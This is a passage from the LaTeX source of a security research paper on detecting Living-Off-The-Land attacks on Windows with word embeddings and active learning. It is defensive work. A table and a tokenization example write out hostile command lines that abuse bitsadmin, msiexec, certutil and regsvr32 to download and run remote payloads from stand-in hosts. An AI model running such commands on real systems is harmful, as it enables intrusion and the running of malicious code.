\documentclass[sigconf]{acmart}
\AtBeginDocument{%
  \providecommand\BibTeX{{%
    \normalfont B\kern-0.5em{\scshape i\kern-0.25em b}\kern-0.8em\TeX}}}

\copyrightyear{2021} 
\acmYear{2021} 
\setcopyright{acmlicensed}\acmConference[RAID '21]{24th International
	Symposium on Research in Attacks, Intrusions and Defenses}{October 6--8,
	2021}{San Sebastian, Spain}
\acmBooktitle{24th International Symposium on Research in Attacks, Intrusions
	and Defenses (RAID '21), October 6--8, 2021, San Sebastian, Spain}
\acmPrice{15.00}
\acmDOI{10.1145/3471621.3471858}
\acmISBN{978-1-4503-9058-3/21/10}

\usepackage{graphicx}
\usepackage{algorithmic}
\usepackage{graphicx}
\usepackage{textcomp}
\usepackage{xcolor}
\usepackage{multirow}
\usepackage[utf8x]{inputenc}
\usepackage{xspace}
\usepackage{enumitem}

\newcommand{\ignore}[1]{}
\DeclareMathOperator*{\argmax}{arg\,max}

\def\Lol{Living-Off-The-Land\xspace}

\def\OurAlgo{LOLAL\xspace}
\def\gb{gradient boosting\xspace}
\def\lr{logistic regression\xspace}
\def\nb{na\"ive bayes\xspace}
\def\w2v{word2vec\xspace}
\def\ft{fastText\xspace}

\newcommand{\myparagraph}[1]{\textbf{#1.}}

\begin{document}

\title{\Lol Command Detection \\ Using Active Learning}


\author{Talha Ongun}
\affiliation{%
	\institution{Northeastern University}
	\city{Boston}
	\state{MA}
    \country{USA}
}
\authornote{This research was done while the author was doing an internship at Microsoft.}

\author{Jack W. Stokes}
\affiliation{%
	\institution{Microsoft}
	\city{Redmond}
    \state{WA}
     \country{USA}
}

\author{Jonathan Bar Or}
\affiliation{%
	\institution{Microsoft}
	\city{Redmond}
    \state{WA}
	\country{USA}
}

\author{Ke Tian}
\affiliation{%
	\institution{Microsoft}
	\city{Redmond}
    \state{WA}
	\country{USA}
}
\authornote{The author now works at Palo Alto Networks.}

\author{Farid Tajaddodianfar}
\affiliation{%
	\institution{Microsoft}
	\city{Redmond}
    \state{WA}
	\country{USA}
}
\authornote{The author now works at Amazon.}

\author{Joshua Neil}
\affiliation{%
	\institution{Microsoft}
	\city{Redmond}
    \state{WA}
	\country{USA}
}

\author{Christian Seifert}
\affiliation{%
	\institution{Microsoft}
	\city{Redmond}
	\state{WA}
	\country{USA}
}

\author{Alina Oprea}
\affiliation{%
	\institution{Northeastern University}
    \city{Boston}
    \state{MA}
    \country{USA}
}

\author{John C. Platt}
\affiliation{%
	\institution{Microsoft}
	\city{Redmond}
    \state{WA}
	\country{USA}
}
\authornote{The author now works at Google.}

\renewcommand{\shortauthors}{Ongun, et al.}

\begin{abstract}

In recent years,  enterprises have been targeted by advanced
adversaries who leverage creative ways to infiltrate their
systems and move laterally to gain access to critical data.
 One increasingly common evasive method is to hide the
malicious activity behind a benign program by using tools that
are already installed on user computers. These programs are usually
part of the operating system distribution or another
user-installed binary, therefore this type of attack is called
``\Lol''. Detecting these attacks is challenging, as adversaries may not
create malicious files on the victim computers and anti-virus scans fail to detect them.

We propose the design of an \underline{A}ctive \underline{L}earning framework called \OurAlgo\ for detecting \underline{L}iving-\underline{O}ff-the-\underline{L}and attacks that iteratively selects a set of uncertain and anomalous samples for labeling by a human analyst. \OurAlgo\ is specifically designed to work well when a limited number of labeled samples are available for training machine learning models to detect attacks. We investigate methods
to represent command-line text using word-embedding techniques, and design  ensemble boosting classifiers to distinguish malicious and benign samples based on the embedding representation.  We leverage a large, anonymized dataset collected by an endpoint security product and demonstrate that our ensemble classifiers achieve an average F1 score of 96\% at classifying different attack classes. We show that our active learning method consistently improves the classifier performance as more training data is labeled, and
converges in less than 30 iterations when starting with a small number of labeled instances.

\end{abstract}

%\keywords{Threat detection; Advanced Persistent Threats; Active learning for security; Contextual text embeddings}

\maketitle

\section{Introduction}

As existing anti-virus and endpoint security defenses continue to improve at detecting file-based malware, advanced attackers are seeking other avenues to remain undiscovered. One such method is utilizing existing tools in the target system installed as part of the operating system with a legitimate purpose. For instance, \textit{certutil.exe} is a Windows command-line program that is used for certificate management tasks such as configuring certificate services, and verifying certificates and key pairs. It also has the functionality to download files from the internet, and encode or decode certificate files, allowing adversaries to use this tool to download malicious files or hide existing files. Such methods could be used by sophisticated malware or a human adversary after the initial breach.
These (possibly undocumented) side use cases of these tools enable malicious actors to evade detection as these programs are usually whitelisted and their usage does not cause an alert to be generated. These types of attacks have previously been referred to
as ``\Lol'' (LOL) attacks, and the actual binaries used in the attacks
are called LOLBINs (LOL Binaries)~\cite{symantecreport2017,venafi2020Jan}.

In recent years, the security community has noticed this trend as the attackers increasingly started using LOL-based methods ~\cite{symantecreport2017,crowdstrikelol,paloalto,cywareStewart2019Mar,venafi2020Jan,cytomic2019Aug,microsoft2018Sep}. These results demonstrate that traditional anti-virus (AV) solutions may not be able to detect such behavior, and we need better detectors that can prevent these harmful actions. Proposed solutions that attempt to detect such attacks are typically based on heuristics and regular expression matching. Since these tools can also be used by legitimate users such as system administrators or developers, these methods usually result in a high number of false positives.

In this work, we investigate for the first time machine learning-based  algorithms for the detection of individual LOL commands. A significant challenge in  detecting LOL attacks is gathering enough labeled data to adequately train machine learning  models. In order to accomplish this task, we propose the design of an active learning approach (called \OurAlgo) to adaptively choose samples for analysts to label.  In our framework, we train an ensemble boosting classifier iteratively using the labeled command lines to distinguish between malicious and benign commands. We propose an adaptive sampling strategy based on identifying uncertain samples (according to the ensemble classifier), as well as anomalous samples (according to a \nb anomaly detection module). By labeling samples in the order selected by the active learning algorithm, significantly fewer samples need to be labeled by the security analyst in order to achieve similar performance compared to a classifier trained with randomly-selected samples.  We employ for the first time modern text embedding methods to provide a latent representation of the command line in the feature space. To this end, we investigate the performance of both the \w2v and \ft embeddings for our task. The embedding representation is given as input to machine learning classifiers that can distinguish benign samples from several classes of malicious samples.

To evaluate \OurAlgo, we have been provided access to anonymized process command lines from a subset of computers running the Microsoft Defender for Endpoint~\cite{microsoftdefender} commercial security product. The user, computer, and organization names, as well as other sensitive data, were all anonymized in the path and command-line input parameters to protect user privacy. In addition, we worked with professional security analysts who labeled processes as either malicious or benign based on their threat-hunting experience. We train unsupervised embedding representations of command lines using millions of data samples, and design ensemble classifiers on a smaller set of labeled commands. Using the \ft embedding representation and several token score features, a multi-class ensemble classifier achieves an F1 score of 96\% at identifying LOL attacks.  We show that the ML classifiers improve their performance as multiple iterations of active learning are run and additional labeled data is added to the training set. We also show that the active learning method converges in less than 30 iterations, and reaches a precision and recall above 97\% for almost all classes starting from a small number of labeled examples. Finally, we perform an experiment with a security analyst with expertise in LOL-based threat-hunting, who we asked to label samples identified by our active learning framework, and demonstrate the feasibility of using active learning for discovering LOL attacks.

The main contributions of our work can be summarized as follows:
\begin{itemize}[leftmargin=0.1in]
\item We propose the design of an active learning framework for detecting LOL attacks on command-line datasets collected from endpoint software installed on a large number of computers distributed geographically. Our method is applicable to settings where a limited amount of labels of malicious and benign commands are available.

\item{We propose novel process command-line representations based on text embeddings and novel token scoring methods for the task of identifying
	LOL attacks.}

\item{We achieve an F1 score of 96\% for an ensemble classifier trained on embedding representations of command-line text to distinguish between benign and malicious LOL attack samples.}

\item{We show that our active learning method consistently improves the classification performance as more labeled data is generated, and converges in less than 30 iterations. We demonstrate the feasibility of our active learning system by running it over multiple iterations to select samples for labeling by a security expert. }

\end{itemize}

\section{Problem Definition and Background}
\label{section:background}

In this section, we discuss the problem definition and threat model, and provide background on \Lol attacks and word embeddings.

\subsection{Detecting LOL Attacks}

\begin{figure}[!t]
	\centering
	
	\includegraphics[width=0.45\textwidth]{}
	\captionsetup{justification=centering}
	\caption{Comparison of traditional malware attacks and \Lol activity.}
	\Description[Living-off-the-land techniques are used after initial compromise by the adversaries]{The comparison of traditional malware and Living-off-the-land  techniques summarize the challenges for detecting these attacks.}
	\label{figure:lol_vs_malware}
\end{figure}

\begin{table*}[t]
	\centering
	\setlength{\tabcolsep}{0.5em} % for the horizontal padding
	\renewcommand{\arraystretch}{1.5}% for the vertical padding
	\caption{Some examples of how \Lol binaries are used by adversaries.}
	\scalebox{0.90}{
		\begin{tabular}{|c|l|l|} 
			\hline
			\textbf{LOLBIN}    & \multicolumn{1}{c|}{\textbf{Example Malicious Command Line}}                                                                                                               & \multicolumn{1}{c|}{\textbf{Description}}                                                                                                 \\ 
			\hline
			\textit{Bitsadmin} & \begin{tabular}[c]{@{}l@{}}bitsadmin /create 1 bitsadmin /addfile 1 https://foo.com/a.exe \\c:\textbackslash{}a.exe bitsadmin /resume 1 bitsadmin /complete 1\end{tabular} & \begin{tabular}[c]{@{}l@{}}Download malicious files to a temporary location, \\submit jobs to execute the malicious payload\end{tabular}  \\ 
			\hline
			\textit{Certutil}  & certutil -decode b64file newFile.exe                                                                                                                                       & Decoding a Base64-encoded file into a malicious executable file                                                                           \\ 
			\hline
			\textit{Regsvr32}  & regsvr32.exe /s /u /i:file.sct scrobj.dll                                                                                                                                  & Execute the specified remote or local .SCT script                                                                                         \\ 
			\hline
			\textit{Msiexec}   & msiexec /q /i http://192.168.83.2/cmd.jpeg                                                                                                                                 & Install and execute malicious code from remote servers                                                                                    \\ 
			\hline
			\textit{Msbuild}   & msbuild.exe pshell.xml                                                                                                                                                     & Build and execute a C\# project stored in the target file                                                                                 \\
			\hline
		\end{tabular}
	}
	%\vspace{12pt}
	
	\label{table:lolbin_examples}
\end{table*}

In recent years, \Lol\ (LOL) attack methods have been increasingly used by advanced adversaries to evade detection, as several vendors report~\cite{symantecreport2017,paloalto,crowdstrikelol,microsoft2018Sep}. These methods leverage existing system tools as part of a malicious campaign, and are used by both human adversaries that have gained access to a target system and stealthy malware that has infected a vulnerable computer. Figure~\ref{figure:lol_vs_malware} shows an overview of traditional malware and \Lol techniques. LOL techniques usually involve commands that are generated once an attacker has installed a backdoor and has access to a command-line shell on the computer. Many such tools that are used for LOL attacks are documented in~\cite{lolbas}, and we list in Table~\ref{table:lolbin_examples}
a set of unexpected or non-documented functionalities of legitimate binaries that are exploited by attackers. We focus on Windows systems while similar techniques are documented for Unix-based systems as well~\cite{unix_lol}. These tools could be used for downloading and executing payloads, reconnaissance activities, and lateral movement within the compromised network. For instance, \textit{bitsadmin.exe} is a Windows command-line tool that can be used to create and monitor jobs. Adversaries could use this tool to download malicious files to a temporary location and submit jobs to execute the malicious payload. \textit{certutil.exe} is a certificate management tool with functionality to encode and decode certificates, but it could be used for decoding a Base64-encoded file into a malicious executable file.  \textit{regsvr32.exe} is used to register .dll files in the registry, but it can also be used to execute scripts. \textit{msiexec.exe} is the Windows Installer tool that uses .msi files, and attackers use this tool to install and execute malicious code from remote servers.
 Another common tool used for this purpose on Windows systems is PowerShell. Attackers can run obfuscated scripts directly in memory, and most organizations do not enable logging capabilities that would help detection~\cite{powershellSymantec}. Industry solutions~\cite{powershellTrendmicro} and prior work~\cite{rubin2019detecting} propose mitigation methods by analyzing  PowerShell scripts to detect malicious intent. In this work, we investigate more generic detection methods for a variety of system tools. We use single process creation events with command-line text of the created process and the parent process in order to discover new attacks as well as capture known malicious patterns effectively. We do not consider sequences of commands or scripts as our main insight in detecting LOL attacks is that most malicious usage of binaries could be inferred from the command-line string that includes the binary name and the supplied arguments. It would be more expensive to maintain and analyze sequences of commands, and we opted for simplicity of design by looking at a single command and its parent. Our methods could be used for command representation in systems designed to process sequences of commands or scripts.

Since these attackers find new ways to leverage more and more benign tools, traditional threat detection solutions cannot address this problem effectively.
In our work, we explore the use of machine learning and, in particular, active learning for detecting LOL attacks.
In this setting, an important challenge is that ML models need to be trained with limited labeled data. Systems designed to solve this problem need to consider the human expert's analysis time for investigation and manual analysis, which is a significant resource constraint.
We leverage the Microsoft Defender for Endpoint security product~\cite{microsoftdefender} that collects anonymized process telemetry reports including the LOLBIN command lines generated by computers from client organizations. The client organizations consented to this data being collected and exported to a cloud service. Information about user accounts and computers is anonymized and no personal information is collected.  We analyze the collected data, develop a novel embedding method to convert command-line text into a numerical feature vector representation, and build an active learning framework that minimizes the analysis time required by a human expert to train more accurate classification models.

\subsection{Threat model}

We consider cyber attacks in which remote adversaries obtain a footprint in an environment such as an enterprise network through some initial infection mechanism (e.g., social engineering, drive-by download).  LOL attacks occur  on the victim's computer or network after the initial compromise. The remote adversary might obtain shell access to the victim's computer, and is usually interested in obtaining reconnaissance information on the victim network, as well as performing lateral movement to other machines and servers on the network. The adversary employs LOL attacks to increase the attack's stealthiness, evade existing intrusion detection tools, and remain undetected in the target network for extended periods of time. These actions are usually part of multi-stage attacks, such as those used by Advanced Persistent Threats (APTs), where the ultimate goal of the attacker is to obtain confidential information from the target organization.

In our setting, an adversary might impact the data collection only in a limited manner. In theory, a sophisticated attacker might tamper with the logging software  to prevent it from recording  malicious commands on the victim machines.  However, our dataset is obtained from millions of computers distributed around the globe, and we assume that the adversary does not have the ability to actively tamper with the logging software on a large number of machines. Moreover, the particular client logging software we rely upon runs in the kernel and is hardened to detect active data tampering. Once the logged data is sent to the cloud server, data labeling is performed securely at the cloud side and the adversary does not have access to the data labeling process.

\subsection{Background on Word Embeddings} Representing textual data in machine learning tasks has been studied extensively~\cite{joachims1998text,ramos2003using,mikolov2013distributed,joulin2016bag}. Since machine learning models require numerical input representations, tokens (e.g., words, n-grams) in the text need to be mapped to a numerical space. 

Bag of words (BoW)~\cite{joachims1998text} and term frequency inverse document frequency (TF-IDF)~\cite{ramos2003using} approaches construct numerical word-level representations for documents. While a BoW model captures simply the word frequencies in each document, TF-IDF assigns more weight to rare words appearing only in a small number of documents. Even though these approaches are commonly used for many NLP tasks, they do not generalize well for LOL command-line data that typically includes  many new tokens (unseen words). In particular, command-line arguments and parameters change frequently with command usage.
The dictionary size and its associated feature vector length can grow significantly due to these rare tokens.

Another area for text processing that has been developed in recent years in NLP is contextual embeddings. \w2v~\cite{mikolov2013distributed} is a technique to represent individual words as a low-dimensional numerical vector such that the contextual information of each word is embedded in the resulting vector. A set of documents containing a sequence of words are used to train these models. The context is defined by the words that are in the same window of $k$ words in the sequence. Words that occur in similar contexts will be closer in the embedding vector space.  However, \w2v has the shortcoming that it is unable to represent words not seen during the training phase. Another method developed to reduce the amount of memory and address the problem of unseen words is \ft~\cite{joulin2016bag}. \ft creates character n-grams from given words to learn the vector in a similar fashion. Unseen words may be vectorized using this method if n-grams of the word exist in the training data.  In this work, we take advantage of these embedding techniques to represent process command-line text to train the machine learning models. Their advantage compared to BoW and TF-IDF is that they take into account the sequence of tokens in a command and the context surrounding each token.

\section{Methodology}

In this section, we describe our methodology for detecting adversarial \Lol commands. We first describe our novel use of word embeddings for command-line feature generation, used as input to the machine learning classifiers for detecting malicious commands. Second, we describe the design of our
	active learning framework, with the goals of improving the
	detection performance and optimizing the human analyst effort in the process.

\subsection{Feature Representation}
\label{section:feature_rep_method}

\begin{figure*}[t]
	\centering
	\includegraphics[width=0.85\textwidth]{}
	\caption{Overview of the command line embedding process in \textit{cmd2vec}.}
	\Description[Command line text is converted to a feature vector using contextual embeddings and token scores]{}
	\label{figure:features_diag}
\end{figure*}

Our main insight in detecting LOL attacks is that the malicious usage of binaries can be inferred from the  command-line string that includes the binary name and the supplied arguments. In order to have more context information for the command lines, we concatenate command lines of the parent process and the created process to define a single sample.

 ML classifiers trained for detecting LOL attacks require the transformation of  command lines into numerical vector spaces. We propose novel  command-line embedding methods to generate these numerical representations, based on recent techniques from the NLP community. We first perform tokenization of the raw command lines, and then we apply word embedding techniques to generate vector representations for tokens. Finally, we aggregate these vectors and define new features to represent the full command-line text as a single fixed-length vector. We call our novel command embedding method for  generating feature vector representations from command lines \textit{cmd2vec}. An overview of the \textit{cmd2vec} feature generation process is given in Figure~\ref{figure:features_diag}, and the steps are described in detail below.

\myparagraph{Tokenization}
Each sample consists of a parent and a child command-line string, as the malicious intent could be inferred from the combination of both processes. Command lines can include a variety of different types of fields such as commands, options, directories, URLs, or embedded scripts. We define tokens as building blocks for a command-line text. Certain tokens could be a strong indication of malicious behavior, and some tokens could be lost due to improper parsing rules. Thus, tokenizing the command line to obtain a representative token sequence that captures the structure of the command is an important task.

We follow a generic and conservative approach where we parse the string based on common words and command delimiters (e.g., `,', `.', `/', `-', ' '). This method ensures that we capture both the command structure and the natural words that appear within the arguments. Using these delimiters, we split the command line into words that appear between delimiters. It is important to note that we also include the delimiters (with the exception of empty space) among the tokens since they supply useful information about the neighboring tokens.

For instance, the command "cmd.exe /c bitsadmin.exe  /transfer getitman /download /priority high http://domain.com/suspic.exe  C:\textbackslash Users\textbackslash  Temp\textbackslash 30304050.exe" is tokenized as [`cmd', `exe', `c', `bitsadmin', `exe', `transfer', `getitman', `download', `priority', `high', `http', `domain', `com', `suspic', `exe', `c', `users', `temp', `30304050', `exe'], with the delimiters inserted between these tokens.

\myparagraph{Contextual Embedding Model}
After splitting each command-line sample into a token sequence, we represent them numerically in a meaningful way that captures contextual information. We propose the use of modern word embedding techniques from NLP, including \w2v and \ft, for our task.

Generating the embedding models is an offline, unsupervised process that relies on a large corpus of command lines for training. First, we build the dictionary of tokens and apply some filters to represent the data in a compact and generic way. One of the challenges in training \w2v models is that they cannot create representations for new tokens that are not already in the dictionary. We address this by creating a special ``rare'' token, used for those tokens appearing once in the corpus.  Furthermore, numerical tokens (tokens that consist only of digits) usually do not retain meaningful semantics and are also replaced with a special ``number'' token. These replacements retain the essential information about each command, while maintaining a manageable dictionary size. In the example above, \texttt{getitman} is replaced with the ``rare'' token, and \texttt{30304050} is replaced with the ``number'' token.

\myparagraph{Token Score Generation}
%\label{section:token_score_methodology}
 Our hypothesis is that malicious command lines tend to include certain tokens more often compared to benign commands.
 In order to gain insights into the token usage and incorporate them into our features, we define a method to score each individual token based on the labeled data. For each labeled sample, we define the token features to be the corresponding word embedding given by either the \w2v or \ft model, appended by the one-hot-encoding representation of the LOLBIN name of the sample (which has a small size, as the number of LOLBINs is limited). The inclusion of the LOLBIN encoding among the features enables representation of tokens in different contexts. This is useful as one token usage in a specific LOLBIN may show malicious intent, whereas for other binaries it is used as part of a benign operation. Then, we fit these values into a Random Forest classifier~\cite{breiman2001random} with their respective labels (1 for malicious, 0 for benign). One command-line sample has multiple tokens and a single label. In this case, each token is separately labeled with the label of the sample. A Random Forest classifier is trained with $N$ decision trees (denoted by $t_{\theta_i}$) to build the overall ensemble model (denoted by $T_{\theta}$) that outputs a binary prediction $y$. In each individual tree, the probability that a token is malicious is given by:
\begin{equation}
\label{eq:rf_score_1}
P(y = 1 | token, t_{\theta_i}) = \frac{\text{\# positive samples in the leaf} }{ \text{\# samples in the leaf}}.
\end{equation}

The model generates the score for each token by simply taking the mean of probabilities over the forest:
\begin{equation}
\label{eq:rf_score_2}
Score(token | T_{\theta}) =  \frac{1}{N}\sum_{i=0}^{N} P(y = 1 | token, t_{\theta_i}).
\end{equation}
In the end, for each $(token, LOLBIN)$ pair in our dataset, we get a score that represents the probability of it being malicious. Typically, this score will be high if a token is used in malicious command lines, but used less frequently or never in the benign samples and, similarly, the score will be low if the token appears predominantly in  benign samples. 

Token score generation relies on access to labeled samples. The active learning framework starts with default scores for unknown tokens. Over multiple iterations, scores can be updated periodically based on the collected labeled dataset.

\myparagraph{Feature Vector Generation (cmd2vec)}
In the previous steps, command line samples have been transformed into a sequence of numerical vectors, and token scores have been generated. Each command line consists of a different number of tokens. In order to represent each command line as a fixed-length feature vector without trimming or padding, we use a number of aggregation methods on the tokens.
The pipeline for feature generation is illustrated in Figure \ref{figure:features_diag}.
We apply min-pooling, max-pooling, and average-pooling to combine these vectors to construct a fixed-length representation for the whole command line. We use the token scores as the weights for average-pooling to make the signal of the potentially malicious token stronger. We also add the total token count and the rare token count as separate numerical features since these capture some characteristics of malicious behavior (e.g., unusually long command lines and a large number of rare tokens).  We then append the maximum three scores of the tokens in the sample as separate features together with the one-hot-encoded representation of the LOLBIN name. In the end, the number of features for a command-line sample is $3 \cdot \mathsf{embeddingSize}+5+\mathsf{lolbinCount}$, where $\mathsf{embeddingSize}$ is the size of the command embedding and $\mathsf{lolbinCount}$ is the number of LOLBIN classes.

\subsection{Active Learning Framework}

Active learning is typically used in ML scenarios where limited labeled samples are available, and it is fairly expensive to expand the set of labeled samples~\cite{settles}.
Instead of randomly sampling instances for labeling by an analyst, active learning defines adaptive algorithms for sample selection. Active learning strategies might differ in how they select the samples for human analyst labeling, and how they perform training iteratively. Membership query synthesis~\cite{angluin1988queries} requests labels for constructed samples drawn from the input space.
Stream-based sampling~\cite{atlas1989training} selects samples from a real underlying distribution one at a time, whereas pool-based sampling~\cite{lewis1994sequential} selects instances from a pool of unlabeled samples. Query strategies for active learning include uncertainty sampling~\cite{lewis1994sequential}, query-by-committee~\cite{seung1992query}, expected error reduction~\cite{roy2001toward}, and variance reduction~\cite{cohn1996active}. While the best strategy to employ is application specific, margin-based uncertainty sampling is an effective approach that is used by a variety of active learning applications, as other methods have higher model complexity and run-time cost~\cite{schein2007active,settles}.

We propose for the first time the design of an active learning framework for detecting malicious command lines, such as those occurring in LOL attacks. The ultimate goal of this system is to train a multi-class classifier
that predicts whether a command-line sample is benign or belongs
to one of the malicious classes (e.g., Malicious Certutil, Malicious Regsvr32).
 	We design our system to leverage the labeled samples of malicious LOL commands, and use supervised ML classification techniques to distinguish between malicious and benign samples. Anomaly detection methods could be applied as well, but they do not use the malicious ground truth and tend to have higher false positive rates~\cite{sommerMLforID}.
 	We leverage anomaly detection for sample selection within each class to find new patterns that are suspicious and provide them to the analysts during the active learning process.

We choose multi-class classification to separate different classes of malicious behavior. Using multiple classes is useful for identifying anomalies per class after classification. Anomalies for the entire malicious class might not accurately represent class-level anomalies and uncertain samples that are between two malicious classes may also uncover interesting behavior. The class labels are set by the analysts and are not necessarily simply the malicious or benign use of each LOLBIN (e.g., Malicious Bitsadmin). Instead, the analyst can choose to assign more fine-grained subclass labels for each LOLBIN in a deployment setting. For example, an individual LOLBIN may be used in a specific way by a particular threat actor group. In this case, the item could  be labeled as “Malicious Bitsadmin Threat Actor 32” or an analyst can create  a class with more behavioral descriptions (e.g., reconnaissance, remote-code execution).  Furthermore, an individual threat actor group may choose a particular path, filename, registry key name, etc. using a similar pattern for their attacks, and these patterns may occur across different parameter settings for different LOLBIN commands. In this case, the classifier may learn these patterns across the different LOLBIN classes in the proposed multiclass setting. The anomaly detection stage can help the analyst to discover these more fine-grained classes for each type of benign and malicious LOLBIN activity found in the data. 
 
\begin{figure*}[!t]
	\centering
